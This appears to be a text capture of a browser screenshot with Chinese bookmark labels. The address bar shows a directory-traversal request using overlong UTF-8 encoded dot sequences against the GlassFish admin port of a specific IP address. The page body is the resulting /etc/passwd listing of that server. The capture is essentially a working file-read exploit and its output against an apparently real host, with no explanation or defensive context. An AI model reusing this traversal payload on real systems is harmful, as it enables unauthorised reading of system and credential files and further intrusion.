 不安全 https://45.32.113.61:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%a
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google 翻译
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false